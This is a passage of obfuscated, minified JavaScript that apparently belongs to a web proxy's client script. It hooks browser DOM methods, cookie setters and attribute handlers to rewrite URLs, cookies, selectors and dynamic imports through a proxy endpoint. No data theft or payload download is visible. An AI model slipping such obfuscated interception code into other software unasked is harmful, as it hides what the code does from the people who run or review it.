0x0===R4[sH(0x717)]&&(R4[sH(0x717)]=Hx[sH(0xec5)][sH(0xc95)]),R5=(R5=R4[sH(0x717)])[sH(0xa95)]('.')?R5[sH(0xd1c)](0x1):R5,HS[sH(0xc95)]===Hl[sH(0xe9a)]&&(!R5||HS[sH(0xc95)][sH(0xe5f)](R5)))return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,HB,...R0);var R5;const R6=function(R7,R8,R9,RZ,RM){const sU=sH,RH=new URL((0x0,Z0['EW'])(R8[sU(0x2f7)][sU(0xb5e)])?(0x0,Z0['sH'])(R8[sU(0x2f7)][sU(0xb5e)])[sU(0xe16)]:R8[sU(0x2f7)][sU(0xb5e)]);if(!RM[sU(0x943)]){if('/'===RH[sU(0xf4c)])RM[sU(0x943)]='/';else{const RR=RH[sU(0xf4c)][sU(0x24e)]('/')[sU(0xd1c)](0x0,-0x1)[sU(0x4cc)]('/');RM[sU(0x943)]=RR||'/';}}return RM[sU(0x717)]||(RM[sU(0x717)]=RH[sU(0xc95)]),RM[sU(0x717)][sU(0xa95)]('.')||(RM[sU(0x717)]='.'+RM[sU(0x717)]),((Rj,RU,Rr,RN,RW)=>{const sr=sU,RG=Rr[sr(0x573)](RD=>RD[sr(0x5a9)]===RN[sr(0x5a9)]&&RD[sr(0x717)]===RN[sr(0x717)]&&RD[sr(0x943)]===RN[sr(0x943)]),RP=RG?RG[sr(0x64d)]:(0x0,ZR['md'])(''[sr(0x20c)](RN[sr(0x717)],';')[sr(0x20c)](RN[sr(0x943)],';')[sr(0x20c)](RN[sr(0x5a9)]),(0x0,MF['$o'])()),RX={'httpOnly':RN[sr(0xa86)],'maxAge':RN[sr(0xc30)],'encode':RD=>RD};return RX[sr(0x943)]=function(RD,RA){const sN=sr,Ro=(0x0,Z0['rI'])(RA,RD[sN(0xe9a)]);if('v7'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['lv'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v8'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ep'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)]((0x0,M7['Y_'])(RD[sN(0x8c2)]),'/')[sN(0x20c)](Ro);if('v9'===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['ZM'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0xb0e)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['Ph'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x253)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['g3'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);if(sN(0x699)===RD[sN(0x57f)])return'/'[sN(0x20c)](Z0['qF'],'/')[sN(0x20c)](RD[sN(0xe9a)],'/')[sN(0x20c)](Ro);throw new Error(sN(0x67f)[sN(0x20c)](RD));}(Rj,RN[sr(0x717)]),RX[sr(0x717)]=new URL((0x0,ZT['aV'])(RU))[sr(0xc95)],RW&&(RX[sr(0xc86)]=RW),RX[sr(0x449)]=!0x0,RX[sr(0xf18)]=sr(0x2bf),RN[sr(0xe13)]&&!isNaN(RN[sr(0xe13)][sr(0x87f)]())&&(RX[sr(0xe13)]=RN[sr(0xe13)]),(0x0,MT['l'])(RP,RN[sr(0xe7c)],RX);})(R7,R9,RZ,RM);}(Hl,Hx,Z1['A'][sH(0x633)],R3,R4);return Z9['A'][sH(0xc0a)](Hx)[sH(0x771)][sH(0x9a8)][sH(0xce8)](this,R6,...R0);}}),Mx(Hx,s0(0x51d),s0(0xf8b),function(HB){const sW=s0;return Z9['A'][sW(0xc0a)](Hx)[sW(0x447)][sW(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xe41),s0(0xf8b),function(HB){const sG=s0;return sG(0x1d8)!=typeof HB&&(HB=Hx[sG(0x5c0)](HB)),Z9['A'][sG(0xc0a)](Hx)[sG(0x41a)][sG(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0xfda),function(HB){const sP=s0;return Z9['A'][sP(0xc0a)](Hx)[sP(0xfd3)][sP(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x51d),s0(0x6f0),function(HB){const sX=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sX(0xc0a)](Hx)[sX(0x345)][sX(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x3d8),function(HB){const sD=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sD(0xc0a)](Hx)[sD(0x313)][sD(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x51d),s0(0x357),function(HB){const sA=s0;let HS=HB[sA(0xe9e)]();if(0x0===HS[sA(0xe28)])return Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,'');const Hv=/import\(['"](http.+?)['"]\)/g;HS[sA(0x83d)](Hv)&&(HS=HS[sA(0x350)](Hv,(R2,R3)=>{const so=sA,R4=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':Z0['MN'][so(0x69b)],'baseUrl':Z9['A'][so(0xc0a)](Hx)[so(0x5f0)][so(0xc0a)][so(0xea3)](Hx[so(0xe41)]),'endpoint':Z1['A'][so(0x633)]});return so(0xe57)[so(0x20c)](R4,'\x27)');}));let R0=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS,'docBaseUrl':Z9['A'][sA(0xc0a)](Hx)[sA(0x5f0)][sA(0xc0a)][sA(0xea3)](this)})||HS;if(HS[sA(0xca5)](sA(0x7a9))&&HS[sA(0xca5)](sA(0x2b9))&&!HS[sA(0xca5)](sA(0x75d))&&R0[sA(0xca5)](sA(0x75d))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0x75d)))),!HS[sA(0xca5)]('\x0a')&&HS[sA(0xa95)](sA(0x281))&&HS[sA(0x24e)]('<')[sA(0xe28)]-0x1==0x1&&!HS[sA(0xca5)](sA(0xa59))&&R0[sA(0xe5f)](sA(0xa59))&&(R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](sA(0xa59)))),HS[sA(0xa95)](sA(0x40f))&&HS[sA(0xe5f)](sA(0xa60))){const R2=sA(0x373)[sA(0x20c)]((0x0,ZR['md'])(sA(0xabc)),'\x22>');R0=R0[sA(0xd1c)](0x0,R0[sA(0x1045)](R2)+R2[sA(0xe28)]);}const R1=Z9['A'][sA(0xc0a)](Hx)[sA(0x929)][sA(0xce8)](this,R0);return this[sA(0xb38)]&&(Mc(Hx[sA(0xe41)]),Zn(this[sA(0xb38)]),M5(this[sA(0xb38)]),ZU[sA(0xc94)](this[sA(0xb38)]),Hx[sA(0xa20)]&&Hx[sA(0xa20)]()),R1;}),Mx(Hx,s0(0x51d),s0(0x789),function(HB){const sb=s0;return this[sb(0x357)](HB+'\x0a');}),Mx(Hx,s0(0x949),s0(0xf8b),function(HB){const su=s0;return Z9['A'][su(0xc0a)](Hx)[su(0x905)][su(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0x949),s0(0x6f0),function(HB){const sY=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sY(0xc0a)](Hx)[sY(0x935)][sY(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x949),s0(0x3d8),function(HB){const sk=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][sk(0xc0a)](Hx)[sk(0xa3b)][sk(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0x871),s0(0xc4f),function(HB,HS){const sV=s0;return sV(0x104f)!==HS?Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,HB,HS):Z9['A'][sV(0xc0a)](Hx)[sV(0x379)][sV(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),HS);}),Mg(Hx,s0(0xab8),s0(0xfab),{'get':function(){const ss=s0;for(var HB=arguments[ss(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ss(0xc0a)](Hx)[ss(0x4ff)][ss(0xc0a)][ss(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sT=s0;HB=(0x0,ZR['_'])(HB)?HB:(0x0,ZR['md'])(HB);for(var HS=arguments[sT(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sT(0xc0a)](Hx)[sT(0x93d)][sT(0x9a8)][sT(0xce8)](this,HB,...Hv);}}),My(Hx,s0(0xab8),s0(0xbc8),{'get':function(HB,HS){const sp=s0,Hv=HB[HS];return Hv?sp(0xe28)===HS?Hv:sp(0x553)==typeof Hv?HS===(null===(R0=Hx[sp(0xb8a)])||void 0x0===R0?void 0x0:R0[sp(0x53e)])?function(){const sF=sp,R1=Hv[sF(0xce8)](HB);return new Hx[(sF(0x29f))](R1,{'get':function(R2,R3){const sf=sF,R4=R2[R3];return R4?sf(0xe62)===R3?function(){const sL=sf,R5=R4[sL(0xce8)](R2);return R5?new Proxy(R5,{'get':function(R6,R7){const sE=sL,R8=R6[R7];return R8?sE(0xe7c)===R7?new Proxy(R8,{'get':function(R9,RZ){const st=sE,RM=R9[RZ];if(!RM)return RM;if(st(0x5a9)===RZ&&RM[st(0xa95)](st(0xadd))){const RH=RM[st(0xd1c)](0x5);return(0x0,ZR['_'])(RH)?st(0xadd)+(0x0,ZR['ks'])(RH):RM;}return RM;}}):sE(0x553)==typeof R8?R8[sE(0x62b)](R6):R8:R8;}}):R5;}:sf(0x553)==typeof R4?R4[sf(0x62b)](R2):R4:R4;}});}:Hv[sp(0x62b)](HB):new Hx[(sp(0x29f))](Hv,{'get':function(R1,R2){const sq=sp,R3=R1[R2];if(!R3)return R3;if(sq(0x553)==typeof R3)return R3[sq(0x62b)](R1);if(sq(0x5a9)===R2&&R3[sq(0xa95)](sq(0xadd))){const R4=R3[sq(0xd1c)](0x5);return sq(0xadd)+((0x0,ZR['_'])(R4)?(0x0,ZR['ks'])(R4):R4);}return R3;}}):Hv;var R0;}},null),My(Hx,s0(0xab8),s0(0x845),{'get':function(HB,HS){const sJ=s0,Hv=HB[HS];if(!Hv)return Hv;if(sJ(0xbc7)===HS)return function(){const sa=sJ,R0=[];for(var R1=arguments[sa(0xe28)],R2=new Array(R1),R3=0x0;R3<R1;R3++)R2[R3]=arguments[R3];return R2[sa(0x2c7)](R4=>{const sO=sa;R0[sO(0x8b3)]((0x0,ZR['md'])(R4));}),Hv[sa(0xea3)](HB,[...R0]);};if(sJ(0x908)===HS)return function(R0){const se=sJ;return Hv[se(0xea3)](HB,[(0x0,ZR['md'])(R0)]);};if(sJ(0xe2d)===HS)return function(){const sc=sJ;for(var R0=arguments[sc(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=R1[sc(0x729)](R4=>(0x0,ZR['md'])(R4));return Hv[sc(0xea3)](HB,[...R3]);};if(sJ(0x97b)===HS)return function(R0,R1){const sh=sJ;return Hv[sh(0xea3)](HB,[(0x0,ZR['md'])(R0),R1]);};if(sJ(0x966)===HS)return function(R0,R1){const sK=sJ;return Hv[sK(0xea3)](HB,[(0x0,ZR['md'])(R0),(0x0,ZR['md'])(R1)]);};if(sJ(0xe7c)===HS)return Hv[sJ(0x24e)]('\x20')[sJ(0x729)](R0=>R0[sJ(0x6dc)]())[sJ(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sJ(0x4cc)]('\x20');if(HS===Hx[sJ(0xb8a)][sJ(0x53e)])return function(){const sz=sJ,R0=Hv[sz(0xce8)](HB);return new Hx[(sz(0x29f))](R0,{'get':function(R1,R2){const sl=sz,R3=R1[R2];return R3?sl(0xe62)===R2?function(){const sx=sl,R4=R3[sx(0xce8)](R1);return R4?new Hx[(sx(0x29f))](R4,{'get':function(R5,R6){const sg=sx,R7=R5[R6];return R7?sg(0xe7c)===R6?(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7:sg(0x553)==typeof R7?R7[sg(0x62b)](R5):R7:R7;}}):R4;}:sl(0x553)==typeof R3?R3[sl(0x62b)](R1):R3:R3;}});};if(sJ(0x1d8)==typeof HS){const R0=parseInt(HS);if(!isNaN(R0))return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;}return sJ(0x553)==typeof Hv?Hv[sJ(0x62b)](HB):Hv;},'set':function(HB,HS,Hv){const sy=s0;return sy(0xe7c)===HS&&(Hv=Hv[sy(0x24e)]('\x20')[sy(0x729)](R0=>R0[sy(0x6dc)]())[sy(0x729)](R0=>(0x0,ZR['_'])(R0)?R0:(0x0,ZR['md'])(R0))[sy(0x4cc)]('\x20')),HB[HS]=Hv,!0x0;}},function(HB){const sI=s0;return HB=HB[sI(0x24e)]('\x20')[sI(0x729)](HS=>HS[sI(0x6dc)]())[sI(0x729)](HS=>(0x0,ZR['md'])(HS))[sI(0x4cc)]('\x20'),Z9['A'][sI(0xc0a)](Hx)[sI(0xdda)][sI(0xce8)](this,sI(0x934),HB),HB;},()=>!0x0),Mg(Hx,s0(0xab8),s0(0x6a6),{'get':function(){const sm=s0;for(var HB=arguments[sm(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][sm(0xc0a)](Hx)[sm(0x93d)][sm(0xc0a)][sm(0xce8)](this,...HS)[sm(0x24e)]('\x20')[sm(0x729)](R0=>R0[sm(0x6dc)]())[sm(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sm(0x4cc)]('\x20');},'set':function(HB){const sQ=s0,HS=HB[sQ(0x24e)]('\x20')[sQ(0x729)](R2=>R2[sQ(0x6dc)]())[sQ(0x729)](R2=>(0x0,ZR['md'])(R2))[sQ(0x4cc)]('\x20');for(var Hv=arguments[sQ(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return Z9['A'][sQ(0xc0a)](Hx)[sQ(0x93d)][sQ(0x9a8)][sQ(0xce8)](this,HS,...R0);}}),Mx(Hx,s0(0xab8),s0(0xc92),function(HB){const sd=s0;return Z9['A'][sd(0xc0a)](Hx)[sd(0x8fe)][sd(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));}),Mx(Hx,s0(0xab8),s0(0x9fb),function(HB){const sn=s0;if(HB[sn(0xa95)](sn(0xadd))){const Hv=HB[sn(0xd1c)](0x5)[sn(0x1f9)]();(0x0,ZR['_'])(Hv)||(HB=sn(0xadd)+(0x0,ZR['md'])(Hv));}let HS='';return HS=sn(0xf57)===HB||sn(0x231)===HB||sn(0x68e)===HB?Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,(0x0,ZR['md'])(HB)):Z9['A'][sn(0xc0a)](Hx)[sn(0xaf2)][sn(0xce8)](this,HB),HS?('id'===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0x934)===HB?HS=HS[sn(0x24e)]('\x20')[sn(0x729)](R0=>R0[sn(0x6dc)]())[sn(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[sn(0x4cc)]('\x20'):sn(0xaf5)===HB||sn(0x6df)===HB?sn(0x1d8)==typeof HS&&HS[sn(0xa95)](sn(0x4ac))&&(HS=HS[sn(0xd1c)](0x3)):((()=>!!(sn(0x61e)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x262)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xcb7)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||'a'===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xb5e)===HB&&(0x0,Z0['EW'])(HS)||sn(0x698)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x9a5)===HB&&(0x0,Z0['EW'])(HS)||sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x589)===HB&&(0x0,Z0['EW'])(HS)))())?HS=(0x0,Z0['sH'])(HS)[sn(0xe16)]:sn(0xe00)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB||sn(0xeef)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0xa47)===HB?HS=MY(HS):sn(0x73a)===this[sn(0xf7f)][sn(0x1f9)]()&&sn(0x981)===HB&&(0x0,ZR['_'])(HS)||this[sn(0xf7f)][sn(0x1f9)]()[sn(0xa95)](sn(0x59f))&&sn(0xeef)===HB&&(0x0,ZR['_'])(HS)||sn(0xd79)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['ks'])(HS):sn(0xfaa)===HB&&(0x0,ZR['_'])(HS)?HS=(0x0,ZR['xE'])(HS):sn(0x990)===HB&&(HS=MA(HS)),sn(0xcb6)===HB&&(HS=(0x0,Mo['H'])(HS)),HS):HS;}),Mx(Hx,s0(0xab8),s0(0xfda),function(HB){const sw=s0;return Z9['A'][sw(0xc0a)](Hx)[sw(0xfd4)][sw(0xce8)](this,(0x0,ZR['md'])(HB));}),Mx(Hx,s0(0xab8),s0(0x48a),function(HB){const sC=s0;if(HB[sC(0xa95)](sC(0xadd))){const HS=HB[sC(0xd1c)](0x5)[sC(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=sC(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][sC(0xc0a)](Hx)[sC(0x49f)][sC(0xce8)](this,HB);}),Mg(Hx,s0(0xab8),'id',{'get':function(){const si=s0;for(var HB=arguments[si(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][si(0xc0a)](Hx)[si(0x1035)][si(0xc0a)][si(0xce8)](this,...HS);return(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0;},'set':function(HB){const sB=s0;sB(0x1d8)!=typeof HB&&(HB=Hx[sB(0x5c0)](HB)),MG(Hx,HB);for(var HS=arguments[sB(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][sB(0xc0a)](Hx)[sB(0x1035)][sB(0x9a8)][sB(0xce8)](this,(0x0,ZR['md'])(HB),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xff2),{'get':function(){const sS=s0;for(var HB=arguments[sS(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][sS(0xc0a)](Hx)[sS(0x4dd)][sS(0xc0a)][sS(0xce8)](this,...HS);return sS(0xcb6)===this[sS(0xf7f)][sS(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const sv=s0;for(var HS=arguments[sv(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(sv(0xcb6)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB}),...Hv);if(sv(0x262)===this[sv(0xf7f)][sv(0x1f9)]())return Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv);const R1=HB[sv(0xe9e)]();return this instanceof Hx[sv(0xc8a)]&&R1[sv(0xca5)](sv(0xee6))?Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,HB,...Hv):Z9['A'][sv(0xc0a)](Hx)[sv(0x4dd)][sv(0x9a8)][sv(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...Hv);}}),Mg(Hx,s0(0xab8),s0(0xb18),{'get':function(){const T0=s0;for(var HB=arguments[T0(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][T0(0xc0a)](Hx)[T0(0x76a)][T0(0xc0a)][T0(0xce8)](this,...HS);return T0(0xcb6)===this[T0(0xf7f)][T0(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(HB){const T1=s0,HS=HB[T1(0xe9e)]();for(var Hv=arguments[T1(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return this instanceof Hx[T1(0xc8a)]&&HS[T1(0xca5)](T1(0xee6))?Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,HB,...R0):Z9['A'][T1(0xc0a)](Hx)[T1(0x76a)][T1(0x9a8)][T1(0xce8)](this,Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB}),...R0);}}),Mx(Hx,s0(0xab8),s0(0x646),function(HB,HS){const T2=s0;return Z9['A'][T2(0xc0a)](Hx)[T2(0x42c)][T2(0xce8)](this,HB,this instanceof Hx[T2(0x3d7)]&&T2(0xcb6)!==this[T2(0xf7f)][T2(0x1f9)]()?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HS}):(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HS}));}),Mx(Hx,s0(0xab8),s0(0x6f0),function(HB){const T3=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T3(0xc0a)](Hx)[T3(0x786)][T3(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x3d8),function(HB){const T4=s0;return HB=(0x0,ME['w4'])(HB),Z9['A'][T4(0xc0a)](Hx)[T4(0x52e)][T4(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));},HB=>HB),Mx(Hx,s0(0xab8),s0(0x2d0),function(HB){const T5=s0;if(HB[T5(0xa95)](T5(0xadd))){const HS=HB[T5(0xd1c)](0x5)[T5(0x1f9)]();(0x0,ZR['_'])(HS)||(HB=T5(0xadd)+(0x0,ZR['md'])(HS));}return Z9['A'][T5(0xc0a)](Hx)[T5(0x677)][T5(0xce8)](this,HB);}),Mx(Hx,s0(0xab8),s0(0x311),function(HB){const T6=s0;return!!HB&&Z9['A'][T6(0xc0a)](Hx)[T6(0x79d)][T6(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HB}));});const Hg=[s0(0x5ac),s0(0x410),s0(0xef3),s0(0x74b),s0(0x8c9),s0(0x2ad),s0(0xc61)],Hy=['id',s0(0x934),s0(0x6df),s0(0xaf5),s0(0x9a5),s0(0xc48),s0(0xa47),s0(0xb5e),s0(0x6e3),'as',s0(0xd98),s0(0xfca),s0(0x9f7),s0(0xd79),s0(0xfaa),s0(0xf57),s0(0x231),s0(0x68e),s0(0xcb6),...Hg];Mx(Hx,s0(0xab8),s0(0xe52),function(HB,HS){const T7=s0;HB=HB[T7(0x1f9)]();let Hv=String(HS);const R0=this[T7(0xf7f)][T7(0x1f9)]();if('id'!==HB||(0x0,ZR['_'])(Hv)){if(T7(0x934)===HB)Hv=Hv[T7(0x24e)]('\x20')[T7(0x729)](R2=>R2[T7(0x6dc)]())[T7(0x729)](R2=>(0x0,ZR['md'])(R2))[T7(0x4cc)]('\x20');else{if(T7(0xaf5)===HB||T7(0x6df)===HB)Hv=T7(0x4ac)+Hv;else{if(T7(0x61e)===R0)T7(0x9a5)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):T7(0xc48)===HB&&(Hv=T7(0xae7)[T7(0x20c)](MP,T7(0xe02))[T7(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][T7(0x633)]+T7(0x107d),'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}),T7(0xaea))[T7(0x20c)]((0x0,MX['x'])()['id'],T7(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hv}));else{if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0x9a5)!==HB){if(T7(0xe00)!==R0&&T7(0x5b7)!==R0||T7(0xa47)!==HB){if(T7(0x262)===R0&&T7(0x9a5)===HB)Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0x69b)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});else{if(T7(0xcb7)===R0){var R1;const R2=T7(0x6e3)===HB?Hv:null===(R1=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x6e3)))||void 0x0===R1?void 0x0:R1[T7(0x1f9)](),R3=T7(0xb5e)===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0xb5e)),R4='as'===HB?Hv:Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,'as'),R5=T7(0x619)===R2||T7(0xebf)===R2&&T7(0xcb6)===R4?Z0['MN'][T7(0x241)]:T7(0xebf)===R2&&T7(0x262)===R4?Z0['MN'][T7(0x69b)]:Z0['MN'][T7(0xefb)];T7(0xb5e)===HB?Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}):R3&&Z9['A'][T7(0xc0a)](Hx)[T7(0xa0b)][T7(0x9a8)][T7(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':R3,'kind':R5,'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]}));}else{if('a'!==R0||T7(0xb5e)!==HB||(0x0,Z0['EW'])(Hv)){if('a'===R0&&T7(0x9f7)===HB&&T7(0x1d8)==typeof Hv)HB=T7(0xadd)+(0x0,ZR['md'])(T7(0x9f7));else{if(T7(0x698)!==R0||T7(0x9a5)!==HB&&T7(0xfca)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)!==R0||T7(0x9a5)!==HB||(0x0,Z0['EW'])(Hv)){if(T7(0xeef)===R0&&T7(0xa47)===HB)Hv=Mu({'protectUrlContext':Hl,'srcset':Hv,'endpoint':Z1['A'][T7(0x633)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)])});else{if(T7(0x73a)!==R0||T7(0x589)!==HB||(0x0,Z0['EW'])(Hv))T7(0x73a)!==R0||T7(0x981)!==HB||(0x0,ZR['_'])(Hv)||[T7(0x217),T7(0x3fa),T7(0xd9c),T7(0x6c7)][T7(0xca5)](Hv)||(Hv=(0x0,ZR['md'])(Hv));else{const R6=Z9['A'][T7(0xc0a)](Hx)[T7(0xaf2)][T7(0xce8)](this,T7(0x981));Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':T7(0x217)===R6?Z0['MN'][T7(0x327)]:Z0['MN'][T7(0x987)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}else Hv=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][T7(0xefb)],'baseUrl':Z9['A'][T7(0xc0a)](Hx)[T7(0x5f0)][T7(0xc0a)][T7(0xea3)](Hx[T7(0xe41)]),'endpoint':Z1['A'][T7(0x633)]});}}else 